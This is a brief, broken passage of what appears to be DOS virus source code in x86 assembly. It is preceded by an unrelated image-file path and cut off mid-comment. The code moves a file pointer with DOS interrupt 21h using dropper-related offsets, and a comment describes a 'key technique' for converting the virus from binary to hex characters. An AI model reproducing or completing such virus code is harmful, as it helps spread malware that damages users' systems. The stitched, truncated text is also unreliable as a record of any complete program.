
pop ds
jc ExProg
mov ax,4200h ; Reset file ptr to the middle 
xor cx,cx
mov dx,[HDR_SIZE]
add dx,Drop_BEGIN_SIZE
int 21h
jc ExProg
;
; The following code is a key technique. It s
; virus from binary to hex characters and the